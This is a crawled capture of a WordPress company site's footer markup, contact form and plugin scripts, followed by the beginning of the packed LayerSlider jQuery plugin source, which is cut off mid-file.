4 35t5 38q7 31-12 48-27 25-29 40-4 22 12 26 0 7-8 20.5t-7 21.5q0 6 2 16z"/></svg><span><a href="http://www.integri-sys.com" itemprop="url">www.integri-sys.com</a></span></li>
													</ul>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved IntegriSys; 2020</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697a77a21d675" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-697a77a21d8cf" style=" height:20px; width: 20px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Dejanos tu mensaje!</div>
			<p>nos contactaremos con vos a la brevedad.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="407" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="408"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="409"></textarea>
				
				<div class="btn-cont">
                    <button tabindex="410" class="mk-progress-button mk-contact-button accent-bg-color button" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-697a77a21dc6d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-697a77a21df63" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="35a4fb6099" /><input type="hidden" name="_wp_http_referer" value="/iclx-r200reader-2/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>




	<style type='text/css'></style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.integri-sys.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Rubik-css' href='//fonts.googleapis.com/css?family=Rubik%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.9" id="cf7-style-frontend-script-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-08 07:23:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_AR"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.integri-sys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.integri-sys.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.integri-sys.com\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.integri-sys.com\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.1.js?ver=1611072379" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.1" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><style id="mk-shortcode-dynamic-styles" type="text/css"> #padding-4 { height:200px; } #divider-5 { padding:0px 0 7px; } #divider-5 .divider-inner { width:20px } #divider-5 .divider-inner:after { } #fancy-title-6{letter-spacing:-2px;text-transform:initial;font-size:50px;line-height:96%;color:#fff7f7;text-align:center;font-style:inherit;font-weight:600;padding-top:10px;padding-bottom:5px;}#fancy-title-6 span{}#fancy-title-6 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-6 { text-align:center !important; } } #fancy-title-7{letter-spacing:0px;text-transform:initial;font-size:23px;color:#fff7f7;text-align:center;font-style:inherit;font-weight:100;padding-top:10px;padding-bottom:5px;}#fancy-title-7 span{}#fancy-title-7 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-7 { text-align:center !important; } } #padding-8 { height:40px; } .full-width-2 { min-height:570px; margin-bottom:0px; background-color:#19191a; } .full-width-2 .page-section-content { padding:10px 0 10px; } #background-layer--2 { ; background-position:left top; background-repeat:no-repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-2 .mk-fancy-title.pattern-style span, .full-width-2 .mk-blog-view-all { background-color:#19191a !important; }  #padding-11 { height:48px; } #divider-13 { padding:0px 0 7px; } #divider-13 .divider-inner { width:12px } #divider-13 .divider-inner:after { } #fancy-title-14{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-14 span{}#fancy-title-14 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-14 { text-align:center !important; } } #text-block-15 { margin-bottom:0px; text-align:center; }  #padding-17 { height:48px; } #divider-19 { padding:0px 0 7px; } #divider-19 .divider-inner { width:12px } #divider-19 .divider-inner:after { } #fancy-title-20{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-20 span{}#fancy-title-20 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-20 { text-align:center !important; } } #text-block-21 { margin-bottom:0px; text-align:center; }  #padding-23 { height:48px; } #divider-25 { padding:0px 0 7px; } #divider-25 .divider-inner { width:12px } #divider-25 .divider-inner:after { } #fancy-title-26{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-26 span{}#fancy-title-26 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-26 { text-align:center !important; } } #text-block-27 { margin-bottom:0px; text-align:center; }  #padding-29 { height:48px; } #divider-31 { padding:0px 0 7px; } #divider-31 .divider-inner { width:12px } #divider-31 .divider-inner:after { } #fancy-title-32{letter-spacing:0px;text-transform:initial;font-size:19px;color:#fffcfc;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-32 span{}#fancy-title-32 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-32 { text-align:center !important; } } #text-block-33 { margin-bottom:0px; text-align:center; } .full-width-9 { min-height:400px; margin-bottom:0px; background-color:#19191a; } .full-width-9 .page-section-content { padding:10px 0 10px; } #background-layer--9 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--9 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-9 .mk-fancy-title.pattern-style span, .full-width-9 .mk-blog-view-all { background-color:#19191a !important; }  #padding-36 { height:40px; }  #padding-39 { height:100px; } #divider-40 { padding:0px 0 7px; } #divider-40 .divider-inner { width:20px } #divider-40 .divider-inner:after { } #fancy-title-41{letter-spacing:0px;text-transform:initial;font-size:40px;color:#fff7f7;text-align:left;font-style:inherit;font-weight:200;padding-top:10px;padding-bottom:5px;}#fancy-title-41 span{}#fancy-title-41 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-41 { text-align:center !important; } } #padding-42 { height:40px; } #padding-44 { height:60px; } .full-width-34 { min-height:100px; margin-bottom:0px; background-color:#19191a; } .full-width-34 .page-section-content { padding:10px 0 10px; } #background-layer--34 { ; background-position:center center; background-repeat:repeat; ; } #background-layer--34 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-34 .mk-fancy-title.pattern-style span, .full-width-34 .mk-blog-view-all { background-color:#19191a !important; }  #padding-47 { height:60px; } #fancy-title-48{letter-spacing:0px;text-transform:initial;font-size:40px;color:#282828;text-align:center;font-style:inherit;font-weight:200;padding-top:10px;padding-bottom:5px;}#fancy-title-48 span{}#fancy-title-48 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-48 { text-align:center !important; } } #text-block-49 { margin-bottom:0px; text-align:center; } .full-width-45 { min-height:400px; margin-bottom:0px; } .full-width-45 .page-section-content { padding:10px 0 10px; } #background-layer--45 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--45 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #divider-52 { padding:0px 0 7px; } #divider-52 .divider-inner { width:12px } #divider-52 .divider-inner:after { } #fancy-title-53{letter-spacing:0px;text-transform:initial;font-size:19px;color:#302525;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-53 span{}#fancy-title-53 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-53 { text-align:center !important; } }  #divider-56 { padding:0px 0 7px; } #divider-56 .divider-inner { width:12px } #divider-56 .divider-inner:after { } #fancy-title-57{letter-spacing:0px;text-transform:initial;font-size:19px;color:#302525;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-57 span{}#fancy-title-57 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-57 { text-align:center !important; } }  #divider-60 { padding:0px 0 7px; } #divider-60 .divider-inner { width:12px } #divider-60 .divider-inner:after { } #fancy-title-61{letter-spacing:0px;text-transform:initial;font-size:19px;color:#302525;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-61 span{}#fancy-title-61 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-61 { text-align:center !important; } }  #divider-64 { padding:0px 0 7px; } #divider-64 .divider-inner { width:12px } #divider-64 .divider-inner:after { } #fancy-title-65{letter-spacing:0px;text-transform:initial;font-size:19px;color:#302525;text-align:center;font-style:inherit;font-weight:600;padding-top:0px;padding-bottom:0px;}#fancy-title-65 span{}#fancy-title-65 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-65 { text-align:center !important; } }  #padding-67 { height:110px; }</style>	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.7
body_size: 43235
content:

/*
	* LayerSlider
	*
	* (c) 2011-2017 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://layerslider.kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/standard
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1o.2D={7H:{aW:!1,cQ:!1},fk:"6k"!=2u j5&&j5,cL:[],aI:[],9q:[],3l:{},f3:{},cI:2A.cI,eZ:5m(\'82[28*="5z.eW.cH.js"]\')[0],cG:"",7q:!1,ip:19(e,t,i,s){1d a,o,r="5d"==2u e?5m("#"+e).3k():e;2O(t){1l"cH":o="p3 5m ii",a=\'ia i3 i2 oM ou 5T or ev oh od an o3 o2 of 7D 5m hw nR nL 2k 96 2G 61 ev nK. cw nF on ev aK ny nr 2G 7D np hd of 96 hc 87 7D "nl nk nj 2G 3H" ni nh 7D nd & n6 n3 6l.\';1D;1l"h0":o="n1 5m ii",a="ia i3 i2 gZ eb mU an mQ 6G ("+i+") of 7D 5m hw. 96 mO at mN 6G "+s+\' or mM. cw 8d 5m 2G 1.10.x or mL. mK: cw do 5g gU 7D 5m mJ 5T on aK . <a 4D="8p://mI.eW.5f/mH/4/5z-2k-my/#89-13&mr-60">m9 m8 m6 m5 m1 lZ 5m by lY lX.</a>\'}5m(\'<1z 2p="ls-gu"><i 2p="ls-gu-lV">!</i><gp>\'+o+"</gp><8j>"+a+"</8j></1z>").lL(r)},gm:19(e){18.f3[e]=2C,2q 18.f3[e]},e1:19(e,t){2k(1d i=e.1J("."),s=t.1J("."),a=0;a<i.1r;++a){if(s.1r==a)1Q!1;if(1k(i[a])!=1k(s[a]))1Q!(1k(i[a])>1k(s[a]))}1Q i.1r,s.1r,!0}},lH.lG.1i=19(e){1Q(""+18).1i(e)},19(e){"gU lF";1o.72={},e.fn.4V=19(i,s,a,o){i=i||{};1d r=e.fn.cH,n="lD"+1y.2H().e0(36).ga(2,9);if(1o.2D.e1("1.8.0",r,"1.8.0"))1Q(2u i).4g("5N|6k")?18.31(19(s){1o.72[n]=4b t(18,e(18),i,n)}):"1a"===i?1o.72[18.1a("7A")]:"4U"===i?1o.72[18.1a("7A")].2z.4U():"lk"===i?1o.72[18.1a("7A")].1q.1m.4u||!1:"6t"===i?1o.72[18.1a("7A")].6t||!1:"li"===i?1o.72[18.1a("7A")].o||!1:"dU"===i?1o.72[18.1a("7A")].dU||!1:18.31(19(t){1d r=1o.72[e(18).1a("7A")];r&&r.2z.9B(i,s,a,o),r=2C});1o.2D.ip(e(18),"h0",r,"1.8.0")};1d t=19(t,i,s,a){i.1a("7A",a).1K("1a-5z-dT",a);1d o=18,r=1o.2D.fk?1o.2D.fk:1o;o.1q={1m:{dP:"|",1T:"l4",4Y:["#3p","#1Y","#2I","#1W","#9x","#3s","#3s-9x"],4u:{1Z:"21",9w:"51",dL:!0,fL:!0,fJ:!0,7M:-1,co:-1,fG:-1,5J:-1,fC:"aD",dB:2C,cj:!1,9j:"aQ",fx:"50% 50%",fw:!1,9h:!0,aZ:!0,5L:!1,fu:1,5E:"dx",9U:!1,4t:1,ch:ko,5G:-1,dt:!0,ad:!1,84:!1,7s:ce,4a:"k1",94:"/5z/dm/",91:"5R",8V:!1,iT:"no-69",iL:"2h",iJ:"2B",iH:"50% 50%",dk:!0,aO:!0,cc:!0,iq:!0,ig:!0,ib:!0,c7:!1,i6:!1,hZ:!0,hW:!1,6w:"1v",c6:"60%",d4:1p,9T:60,d3:35,d2:1p,d1:!0,a7:"2B",hI:"qF.qD",cY:40,cX:10,cW:"8s",hm:!1,3f:!1,hj:"1R: -hi; 29: -hi;",cV:!1,hg:"qe",he:!0,cU:!1,ha:-1,cS:-1,cR:!0,fi:!1,fg:!0,gM:!1,ps:""}},1c:{aM:"96 (pr: "+a+") 78:"},2b:{8X:{oS:["1a","1O"],1O:["1a","1O"],oP:["1a","aY"],7w:["1a","7w"],88:["1a","88"],gd:["1a","gd"],7I:["1a","7I"],7K:["1a","7K"],oI:["1a","9J"],oG:["1a","bR"],ox:["1a","bR"],o9:["1a","bK"],nU:["1a","bK"],nQ:["1a","3b"],nM:["1a","3b"],2y:["1a","2y"],4Q:["1a","4Q"],58:["1a","58"],jH:["2v","jD"],jk:["2v","6p"],jd:["2v","2e"],j0:["2v","2e"],iW:["2v","2R"],nn:["1t","3D"],nm:["1t","2G"],iV:["1F","1Z"],iU:["1F","7h"],iE:["1F","dA"],iy:["1F","3e"],iv:["1F","ax"],ir:["1F","bH"],i8:["1F","2e"],i1:["1F","2e"],hV:["1F","85"],hT:["1F","2t"],5U:["1a","5U"]},4u:{1a:{1O:-1,aY:0}}},2W:{8X:{hR:["is"],21:["is"],6F:["2X"],3B:["2X"],mF:["2X"],8c:["4m"],8e:["4m"],8Z:["4m"],53:["2N"],4Y:["2N"],68:["2N"],bG:["2N"],2y:["2N"],4q:["2N"],9I:["2N"],mB:["3a","4R"],mA:["3a","4R"],mz:["2e","4R"],mx:["3F","4R"],mu:["3A","4R"],mo:["2e","4R"],mn:["3F","4R"],mk:["3A","4R"],mj:["2R","4R"],mi:["4x","4R"],mh:["4P","4R"],mf:["5O","4R"],md:["5M","4R"],mc:["3b","8I"],m2:["4d","8I"],lK:["3R","6b"],lJ:["1e","6b"],lE:["1g","6b"],lC:["1t","6b"],3W:["2e","4W"],lB:["3F","4W"],lA:["3A","4W"],2e:["2e","4W"],lq:["3F","4W"],lp:["3A","4W"],2R:["2R","4W"],lm:["4x","4W"],ll:["4P","4W"],lg:["5O","4W"],le:["5M","4W"],lc:["3e","aE"],lb:["x","aE"],l7:["y","aE"],l6:["2g","aL"],l3:["2T","in"],l1:["2T","in"],l0:["2T","in"],kT:["1O","in"],eE:["2r","in"],kF:["2r","in"],kE:["1S","in"],kD:["3a","3L"],kC:["3a","3L"],kx:["2e","3L"],kr:["3F","3L"],kb:["3A","3L"],k3:["2e","3L"],jZ:["3F","3L"],jY:["3A","3L"],jX:["2R","3L"],jW:["4x","3L"],jV:["4P","3L"],jU:["5O","3L"],jT:["5M","3L"],jS:["2r","9r"],jQ:["2r","9r"],sA:["3e","7V"],sz:["x","7V"],su:["y","7V"],sb:["1Z","24"],rH:["7m","24"],rG:["2T","24"],rF:["2T","24"],rC:["2T","24"],rB:["1O","24"],rA:["1S","24"],rz:["3a","4o"],ry:["3a","4o"],ru:["2e","4o"],rt:["3F","4o"],rs:["3A","4o"],rr:["2e","4o"],rc:["3F","4o"],rb:["3A","4o"],ra:["2R","4o"],r9:["4x","4o"],r8:["4P","4o"],r7:["5O","4o"],r6:["5M","4o"],r4:["3b","9v"],r3:["4d","9v"],r2:["3R","65"],r1:["1e","65"],qS:["1g","65"],qQ:["1t","65"],qP:["3e","aF"],qO:["x","aF"],qE:["y","aF"],qC:["2g","7z"],qB:["bq","1L"],qv:["2T","1L"],qu:["2T","1L"],qt:["1O","1L"],ef:["2r","1L"],qm:["2r","1L"],qi:["1S","1L"],qd:["3a","3x"],q3:["3a","3x"],pR:["2e","3x"],pN:["3F","3x"],pH:["3A","3x"],pB:["2e","3x"],pv:["3F","3x"],pu:["3A","3x"],p8:["2R","3x"],p2:["4x","3x"],p1:["4P","3x"],oZ:["5O","3x"],oW:["5M","3x"],oN:["2r","3x"],oL:["2r","3x"],oK:["3e","8m"],oH:["x","8m"],ow:["y","8m"],os:["1Z","2x"],ol:["7m","2x"],ok:["2T","2x"],oj:["2T","2x"],o6:["2T","2x"],nZ:["1O","2x"],nS:["1S","2x"],nP:["3a","4c"],nO:["2e","4c"],nN:["3F","4c"],nJ:["3A","4c"],nG:["2e","4c"],nE:["3F","4c"],nB:["3A","4c"],nA:["2R","4c"],nu:["4x","4c"],ng:["4P","4c"],nf:["5O","4c"],ne:["5M","4c"],na:["3e","6j"],n8:["x","6j"],n7:["y","6j"],n5:["1t","6j"],n4:["2g","aq"],n2:["2T","1A"],mC:["2T","1A"],mw:["1O","1A"],mt:["3o","1A"],mp:["9m","1A"],me:["9f","1A"],ma:["2r","1A"],lT:["2r","1A"],1A:["1S","1A"],lS:["3a","4i"],lR:["2e","4i"],lQ:["3F","4i"],lO:["3A","4i"],lN:["2e","4i"],lM:["3F","4i"],lr:["3A","4i"],lo:["2R","4i"],ln:["4x","4i"],lf:["4P","4i"],ld:["5O","4i"],la:["5M","4i"],l9:["3b","4i"],l8:["4d","4i"],l5:["5S","1v"],l2:["5S","1v"],kY:["5S","1v"],kR:["5S","1v"],kQ:["76","1v"],kN:["76","1v"],kB:["7v","1v"],ku:["7v","1v"],kt:["9F","1v"],ks:["d0","1v"],kl:["x","4I"],kh:["y","4I"],kg:["1t","4I"],sx:["3R","4I"],sv:["3R","4I"],s1:["3e","4I"],1v:["1S","1v"],jH:["jD","2v"],jk:["6p","2v"],jd:["2e","2v"],j0:["2e","2v"],iW:["2R","2v"],oO:["6q","1F"],iV:["1Z","1F"],iU:["7h","1F"],iE:["dA","1F"],iy:["3e","1F"],iv:["ax","1F"],ir:["bH","1F"],i8:["2e","1F"],i1:["2e","1F"],hV:["85","1F"],1F:["1S","1F"],oi:["2W","2t"],nc:["2W","2t"],mP:["2W","2t"],kv:["56","2t"],qn:["56","2t"],qa:["56","2t"],pM:["1A","2t"],pL:["1v","2t"],hT:["1F","2t"]},eo:["oF","oE","oa","nW","nw","n0","mZ","mR","mG","m3","qA","qb","p6","oU","oJ"],jy:{7k:[1],6J:[2],7Q:[3,[1,2,6,7,8]],8Y:[4],7C:[5],6o:[6,[1,2,3,4,5]],6W:[7],hL:[8],hp:[9],au:[10],8a:[11,[2,3,4,5,6,7,8,9,10]],98:[12],es:[13],5y:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],9d:[15],g5:[16],du:[17]},5A:{1t:19(){1Q{bY:0,jJ:1p,gJ:1p,g6:0,"cb-3W":0,fQ:0,fE:1p,fA:0}}},4u:19(e,t){1d i={is:{5K:!!e.is("3K.ls-bg"),2s:!!e.is(".ls-bg-4r"),fv:!!e.is("3K.ls-2W"),aU:!1,9y:!1,21:!0,cg:t},4X:{},22:{},2X:{6F:"dE",kU:t,9C:t},4m:{8c:0,8e:0},2N:{4Y:2C,53:2C,68:2C,bG:"aQ",2y:2C,4q:2C,2s:!1},1s:{7k:0,6J:0,7Q:0,8Y:0,7C:19(e){1Q 1y.48(18.6J,18.8Y)},6o:0,6W:0,hL:19(e){1Q 0===18.6W&&e.1A.1S&&("4S"==2u e.1A.2T||-1!==e.1A.2T.1i("7Q")&&-1!==e.1A.2T.1i("8Y")&&-1!==e.1A.2T.1i("7C"))?(18.6o=o.1b.1j.1s.7Y(e,e.1A.2T,"6o"),18.6W=-1!==e.1A.3o&&e.1s.6o+(e.1A.69+1)*e.1A.1O+e.1A.69*e.1A.9m):o.2a&&o.1G.1x("2F","9i.kq",e.52[0].eU+"."+e.52.1K("2p")+" [ "+e.52.5a().ga(0,30)+"... ]"),1y.48(18.6J,18.6W)},hp:19(e){1Q 1y.48(18.8Y,18.6W)},au:19(e){1Q 1y.48(18.7C(),18.6W)},8a:0,98:0,es:19(e){1Q 1y.48(18.98,18.6W)},5y:19(e){1Q 1y.48(18.au(),18.98)},9d:0,g5:19(e){1Q 1y.48(18.9d,18.98,18.7C())},du:19(e){1Q 1y.48(18.9d,18.es(),18.7C())},b2:!1,b3:!1},20:{in:{1S:!0,9e:{2n:!1,4N:!1,1f:{3a:0}},97:{2n:!1,8b:19(){o.1b.1j.in.8b(e)},4T:19(){o.1b.1j.in.4T(e)},1f:{3q:"5p",3a:1,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,x:0,y:0}},8Q:{2n:!1,4N:!1,1f:{}},8P:{2n:!1,1f:{}},b4:{2n:!1,4N:!1,1f:{}},71:{2n:!1,1f:{}},8N:{3e:"50% 50% 0",x:0,y:0},b5:{},b6:{},5Z:{},2T:0,1O:1,2r:"a8"},24:{1S:2C,b7:{6v:{},2H:{},3a:0},a6:{2r:"a8",1f:{3a:1,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,x:0,y:0}},8K:{6v:{},2H:{},3e:"50% 50% 0",x:0,y:0},1J:"",7m:.fN,2T:"6J",1O:1},1L:{1S:!0,9e:{2n:!1,4N:!1,1f:{}},97:{2n:!1,8b:19(){o.1b.1j.1L.8b(e)},4T:19(){o.1b.1j.1L.4T(e)},1f:{3a:0,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0}},8Q:{2n:!1,4N:!1,1f:{}},8P:{2n:!1,1f:{}},b4:{2n:!1,4N:!1,1f:{}},71:{2n:!1,1f:{}},8N:{x:0,y:0},b5:{},b6:{},5Z:{},2T:"a4",1O:1,2r:"a8"},2x:{1S:2C,b7:{4N:!1,6v:{},3a:1},a6:{2r:"a8",4N:!1,6v:{},2H:{},3a:0},8K:{6v:{},2H:{},x:0,y:0},1J:"",2T:"au",7m:.fN,1O:1},1A:{1S:2C,3D:{2n:!1,4N:!1,1f:{}},2G:{2n:!1,1f:{}},71:{2n:!1,4N:!1,1f:{}},8N:{3e:"50% 50% 0",x:0,y:0},5Z:{},2r:"fO",2T:"7C",9m:0,1O:1,3o:0,9f:!1},1v:{1S:2C,3D:{2n:!1,4N:!1,1f:{}},2G:{2n:!1,1f:{}},8K:{3e:"50% 50% 0"},d0:!0,5S:"a8",7v:.5},1F:{1S:2C},2v:{2R:1.2},2g:{1S:!1,a3:"0 0 0 0",48:"-a2 a2 a2 